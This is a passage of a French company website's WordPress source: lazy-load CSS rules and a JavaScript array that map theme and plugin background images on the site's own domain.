url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}div.jp-volume-bar-value{--wpr-bg-2fb3c8c8-f0a4-4c12-9002-5445c813dd3a: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-mute,a.jp-mute:hover{--wpr-bg-d94e7814-f9c9-47b7-ba28-38cf00343e26: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}a.jp-full-screen,a.jp-restore-screen{--wpr-bg-61b4b5af-728b-4f95-b310-c53a50f57448: url('https://thalem-ing.fr/wp-content/themes/betheme/assets/jplayer/css/jplayer.png');}.timeline_items>li{--wpr-bg-5c53dc6a-dfb5-4a27-8132-042fa19d47d5: url('https://thalem-ing.fr/wp-content/themes/betheme/images/timeline_right.png');}.ui-tabs .ui-tabs-nav li a{--wpr-bg-a73d11ed-1996-41e7-8040-56b8f0357a17: url('https://thalem-ing.fr/wp-content/themes/betheme/images/bg_panel.png');}.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-2328e26c-fdf7-4876-bcad-cd7986eadb5b: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-9af1cd76-1073-4e90-9d0c-028492380095: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfcb3095-0061-4328-8571-f8add04e54e3: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-c4d29131-0e89-4a73-b9cf-6465dc93a46f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-ff75a214-b034-4535-8bd7-69a53d8ed837: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-fffd87c4-9757-47c3-968d-137bfb847d6f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-db7b3457-5c43-439a-980b-87de85d23810: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-81c688a1-d806-47ca-bb74-5ec805403dad: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-f9940e5a-5782-4726-a2f8-28a3af015314: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-6d4327d8-f9d3-4d8d-9491-06f421d21417: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-bf5464a7-b07e-49b5-833a-a0a06da9d600: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-1007bd33-44ca-4c65-8007-2d029cfbfdbe: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-9c914cbd-f401-4774-a201-88a694a33d53: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-862ada01-2d4b-48aa-af7a-c0d2ce4bcda3: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-3f2644f2-3b93-4026-97ab-f68db2da6476: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-c18c0364-dc49-41c1-bff3-b8250f3f6406: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-1bc475f7-5d29-4153-9d8a-c79c02298572: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-fda6bf39-91eb-4789-bf29-5e23ec3bc986: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-f81ca82e-301b-43ac-8167-935557cfe771: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-0c2b4d2e-5a7c-4018-9706-7b11c543d2e5: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-cc8ba5e8-9c31-4e4b-9c93-793764c09540: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-75f6cae5-2059-4fce-b52b-863a837ab00a: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-eea2ee8d-984a-419c-b49b-70a7da45513d: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-dea1137c-935c-47d0-b8e3-e8619e6747a7: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-5a995005-de31-4b46-bae4-0f30f597f311: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-ddeca428-f20a-447d-869f-31b94efbe1f2: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-3b1b1826-825a-43a9-ab11-97c417c61f42: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-1dadcf64-cf7f-4c15-90ab-675072d67880: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-6908edeb-d1c9-49d9-94bd-9a7ea9ce1357: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-e7b4131c-3a25-4d8a-a904-e731b1eb2a05: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-20d9300c-e205-4275-a424-be6b77a04b02: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-dc91fecc-d0f5-409b-b165-c9c801e4b53c: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner::before{--wpr-bg-182fc4dc-c4e5-4ccb-ac1a-6949cc498a72: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-5ed3e01d-3a7c-4017-803a-790ff2aed609: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-dcc58a4f-1801-40cb-a1a0-bd1e05512879: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-b6c99594-881e-49dd-a4bc-5643d2b32bf8: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-021c704b-902c-4cc4-b4a8-8a1b50c43f6e: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-30ca7505-7f87-425e-b1d7-947dd475e65c: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-59bfaf6d-51d3-46ad-953f-bf9e01d5e405: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-145eb5ed-2537-42c1-9185-d95a471897cb: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-c60ba9bd-bb43-4699-afe6-5f1023e34951: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-51074adc-163d-4e4d-ad15-5e1dff91f924: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-53e8e980-717e-4f5f-ab89-67ca4eea6154: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-e9c48102-1bb0-4fbd-8dad-60ae3cc5279d: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-f2ea1919-cb49-438b-984d-f54f5fb1e4c0: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-d297bb5f-c318-4c93-bbbb-ac023f0af95a: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-e1848825-4933-4d63-b0b3-21221541527f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-7d35fb6d-9fbf-418a-b17f-fea5efe37cad: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-1010597f-7872-4bb9-a8fc-c0a1ec2ab75c: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-10de3a31-71cc-4f1d-8704-3a43b707ae78: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-ed454789-b3d5-421e-895d-ef3394f6801f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-93f501a0-be81-4f8f-8dcf-7c24a257879f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-af324dcd-fbb9-42d8-91df-74950951a75f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-f8f73616-49ef-453d-9d37-3cbecac5045e: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-cf8c00fe-c675-4ecf-99b0-c40a37410b05: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-7f657929-c65b-4a36-b584-dee57acb7223: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-2af9da9b-1799-48b7-be84-288abf7b9954: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-fad1bad5-49d3-45ac-9de0-824636edb687: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-95de1c17-9ac2-404c-93a5-e9bbfa30ac1d: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-d7936b82-fddf-471e-a215-4bf6f77aaa4f: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-895c4ec8-11ee-4d67-81da-7e5f33a6f863: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-d4591847-56c8-46f9-8c48-c986c8a20433: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-61596e89-dd10-4774-88dd-1e077344b99e: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-32d7d837-9468-4332-945e-74c3b2f92032: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-32c66d3f-9ba7-4bd4-9ea1-630f4184125e: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-e2b2347f-aaa9-4d9e-9eea-3ef82a03c122: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-afab9dd7-66d9-4b55-8965-20815f53cc22: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-de321a3e-80c6-402e-b3ef-2f43c7aad3c9: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-0a2c5c04-d394-4e99-ae00-61447bef1b87: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ce22c9a3-f78e-403d-88ae-a8b80fb752b6: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-c2fb44de-cff1-4e7e-a49f-cb598b9c294d: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-02279d1c-fcdb-4cde-b3e8-14b8f57f1ee0: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete::before{--wpr-bg-2ff5f7ab-b895-48ef-a7d1-a00376bbb28b: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed::before{--wpr-bg-27923a60-df65-4ef6-b081-2d8b716428b4: url('https://thalem-ing.fr/wp-content/plugins/js_composer/assets/vc/remove.png');}body:not(.template-slider) #Header_wrapper{--wpr-bg-7c1b7394-9d54-4f4d-a7f8-5841d5621e0d: url('https://thalem-ing.fr/wp-content/uploads/2015/04/home_handyman_subheader1.jpg');}#Subheader{--wpr-bg-62fed89c-7261-4fae-b235-b9a88b7a3a8b: url('https://thalem-ing.fr/wp-content/uploads/2021/05/subheader1.jpg');}#Footer{--wpr-bg-0fa8f9a1-ea5c-423c-b6b2-6a3c4d5aee50: url('https://thalem-ing.fr/wp-content/uploads/2021/05/sp6-footerbg.png');}#Header_creative{--wpr-bg-f1939396-7299-46ba-aece-8d84edc9ea8b: url('https://thalem-ing.fr/wp-content/uploads/2021/05/home_tahlem_menu_bg.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-610dff46-7bf7-40da-9069-fda55533d76d: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/wp-logo-showcase-responsive-slider-slider\/assets\/images\/ajax-loader.gif');}","hash":"610dff46-7bf7-40da-9069-fda55533d76d","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/wp-logo-showcase-responsive-slider-slider\/assets\/images\/ajax-loader.gif"},{"selector":"body:not(.cf7p-message) .wpcf7-not-valid-tip","style":"body:not(.cf7p-message) .wpcf7-not-valid-tip{--wpr-bg-883dba52-48c9-4c06-b05b-eabd3b4c8743: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/contact_form_error.png');}","hash":"883dba52-48c9-4c06-b05b-eabd3b4c8743","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/contact_form_error.png"},{"selector":"#edd_checkout_cart .edd_cart_header_row th","style":"#edd_checkout_cart .edd_cart_header_row th{--wpr-bg-caf359d5-c610-448d-a88b-661ef3d58608: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png');}","hash":"caf359d5-c610-448d-a88b-661ef3d58608","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/bg_panel.png"},{"selector":"a.button,a.tp-button,button,input[type=\"submit\"],input[type=\"reset\"],input[type=\"button\"]","style":"a.button,a.tp-button,button,input[type=\"submit\"],input[type=\"reset\"],input[type=\"button\"]{--wpr-bg-7f6e3dde-330c-42a6-b813-40d9d372e156: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow_button.png');}","hash":"7f6e3dde-330c-42a6-b813-40d9d372e156","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow_button.png"},{"selector":"#tribe-bar-form","style":"#tribe-bar-form{--wpr-bg-e1ad2eae-98a6-4cba-b068-74d1e4782964: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png');}","hash":"e1ad2eae-98a6-4cba-b068-74d1e4782964","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png"},{"selector":".tribe-events-back","style":".tribe-events-back{--wpr-bg-36b25cd2-e81e-4335-a20c-b9537a95091b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png');}","hash":"36b25cd2-e81e-4335-a20c-b9537a95091b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png"},{"selector":".under-construction .section-uc-2","style":".under-construction .section-uc-2{--wpr-bg-6e51945d-d65a-4d99-98fb-35348c10add3: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"6e51945d-d65a-4d99-98fb-35348c10add3","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":"#Sliding-top","style":"#Sliding-top:after{--wpr-bg-6faf9cf3-1ff5-46eb-b2d4-c785103b6f2f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"6faf9cf3-1ff5-46eb-b2d4-c785103b6f2f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".pager_lm","style":".pager_lm{--wpr-bg-fbedd232-1d76-4bd2-bf97-b21f698ef58a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/preloader.gif');}","hash":"fbedd232-1d76-4bd2-bf97-b21f698ef58a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/preloader.gif"},{"selector":"#Subheader","style":"#Subheader:after{--wpr-bg-af5ad63f-e711-475a-8e63-6fbdf7cac6f9: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"af5ad63f-e711-475a-8e63-6fbdf7cac6f9","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".masonry.tiles .post-item:not(.no-img) .post-desc-wrapper .post-desc","style":".masonry.tiles .post-item:not(.no-img) .post-desc-wrapper .post-desc{--wpr-bg-68d2d592-6209-4345-aaae-04b88acab338: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blog_masonry_tile_gradient.png');}","hash":"68d2d592-6209-4345-aaae-04b88acab338","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blog_masonry_tile_gradient.png"},{"selector":".timeline .post-item","style":".timeline .post-item{--wpr-bg-b1a7aa19-7087-4dab-be6c-7ccf2f072e95: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png');}","hash":"b1a7aa19-7087-4dab-be6c-7ccf2f072e95","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/timeline_right.png"},{"selector":".widget_mfn_recent_comments ul li","style":".widget_mfn_recent_comments ul li{--wpr-bg-bfc18e05-3fd6-4660-a3c2-58034e085cf2: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/recent_comments.png');}","hash":"bfc18e05-3fd6-4660-a3c2-58034e085cf2","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/recent_comments.png"},{"selector":".widget_recent_comments ul li","style":".widget_recent_comments ul li{--wpr-bg-d1d7777a-cf98-4771-8dd3-6ec33c5470c7: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/recent_comments.png');}","hash":"d1d7777a-cf98-4771-8dd3-6ec33c5470c7","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/recent_comments.png"},{"selector":".section.has-video .section_video .mask","style":".section.has-video .section_video .mask{--wpr-bg-bb65e41c-e2da-4789-b63a-b71026272c1f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/videomask.png');}","hash":"bb65e41c-e2da-4789-b63a-b71026272c1f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/videomask.png"},{"selector":".pager .pages","style":".pager .pages{--wpr-bg-4771209d-5e63-407b-ad53-b2e50c8ca1fb: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png');}","hash":"4771209d-5e63-407b-ad53-b2e50c8ca1fb","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_3_b.png"},{"selector":".fixed-nav.format-quote .photo","style":".fixed-nav.format-quote .photo{--wpr-bg-c17bc469-2435-45b8-a33e-5d938a2d6c18: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png');}","hash":"c17bc469-2435-45b8-a33e-5d938a2d6c18","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png"},{"selector":".fixed-nav.format-link .photo","style":".fixed-nav.format-link .photo{--wpr-bg-fc68f209-9324-472e-82c4-bc36aec6709a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png');}","hash":"fc68f209-9324-472e-82c4-bc36aec6709a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png"},{"selector":"#Filters .filters_buttons","style":"#Filters .filters_buttons{--wpr-bg-f54b5229-cb71-45f1-a08f-cfe37c8fa8b7: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png');}","hash":"f54b5229-cb71-45f1-a08f-cfe37c8fa8b7","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png"},{"selector":"#Top_bar .top_bar_right","style":"#Top_bar .top_bar_right:before{--wpr-bg-60850b5b-b53c-49ee-8711-b94645154c6c: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/top_bar_right_shadow.png');}","hash":"60850b5b-b53c-49ee-8711-b94645154c6c","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/top_bar_right_shadow.png"},{"selector":"#Top_bar .menu li ul","style":"#Top_bar .menu li ul{--wpr-bg-ebac092a-a8dd-477a-bbdf-33d7ec282a7b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png');}","hash":"ebac092a-a8dd-477a-bbdf-33d7ec282a7b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/box_shadow.png"},{"selector":".post-nav","style":".post-nav{--wpr-bg-b824ec6a-a3ae-4e17-a419-bead3331324f: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png');}","hash":"b824ec6a-a3ae-4e17-a419-bead3331324f","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_5_b.png"},{"selector":".section-post-related .format-link .image_frame","style":".section-post-related .format-link .image_frame{--wpr-bg-e4e5bca0-473a-425a-bf2a-defbcb58341a: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png');}","hash":"e4e5bca0-473a-425a-bf2a-defbcb58341a","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png"},{"selector":".section-post-related .format-standard.no-img .image_frame","style":".section-post-related .format-standard.no-img .image_frame{--wpr-bg-c1186bde-ea98-418a-bec3-40613983e634: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/photo.png');}","hash":"c1186bde-ea98-418a-bec3-40613983e634","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/photo.png"},{"selector":".Recent_posts ul li.format-link .photo","style":".Recent_posts ul li.format-link .photo{--wpr-bg-bc1dda0e-8a90-4c3c-a57b-5423f5b47b5b: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png');}","hash":"bc1dda0e-8a90-4c3c-a57b-5423f5b47b5b","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/link.png"},{"selector":".Recent_posts ul li.format-quote .photo","style":".Recent_posts ul li.format-quote .photo{--wpr-bg-9650a859-8cb6-41da-9844-4c17114baacf: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png');}","hash":"9650a859-8cb6-41da-9844-4c17114baacf","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png"},{"selector":"#comments .commentlist>li .reply a.comment-reply-link","style":"#comments .commentlist>li .reply a.comment-reply-link{--wpr-bg-b2c9694e-6275-4e9c-b452-80c7892f1c72: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png');}","hash":"b2c9694e-6275-4e9c-b452-80c7892f1c72","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/stripes_10_w.png"},{"selector":".dark blockquote","style":".dark blockquote{--wpr-bg-1be1922e-187d-4cf4-96d7-47362c6b871d: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline_dark.png');}","hash":"1be1922e-187d-4cf4-96d7-47362c6b871d","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline_dark.png"},{"selector":".dark blockquote","style":".dark blockquote:after{--wpr-bg-778ae728-6c36-4540-8d9b-80650985264e: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote_dark.png');}","hash":"778ae728-6c36-4540-8d9b-80650985264e","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote_dark.png"},{"selector":".dark .fancy_heading_line","style":".dark .fancy_heading_line{--wpr-bg-05614946-7abc-4b80-87bb-7680e4ad3d81: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/fancy_heading_hr_dark.png');}","hash":"05614946-7abc-4b80-87bb-7680e4ad3d81","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/fancy_heading_hr_dark.png"},{"selector":"blockquote","style":"blockquote{--wpr-bg-3bee2fb2-84cd-4023-81c0-c13ab61fb0a7: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline.png');}","hash":"3bee2fb2-84cd-4023-81c0-c13ab61fb0a7","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/stripes\/textline.png"},{"selector":"blockquote","style":"blockquote:after{--wpr-bg-e79ce6c0-5e31-4f96-94de-c31872c59247: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png');}","hash":"e79ce6c0-5e31-4f96-94de-c31872c59247","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/blockquote.png"},{"selector":"ul.list_check li,li.list_check","style":"ul.list_check li,li.list_check{--wpr-bg-8dc64e62-fb04-4f96-a92a-4e8e30477691: url('https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_check.png');}","hash":"8dc64e62-fb04-4f96-a92a-4e8e30477691","url":"https:\/\/thalem-ing.fr\/wp-content\/themes\/betheme\/images\/icons\/list_check.png"},{"selector":"ul.list_star li,li.list_star","style":"ul.list_star li,li.list_star{--wpr-bg-08fc5000-75b7-4215-b648-0ec21fa57229: 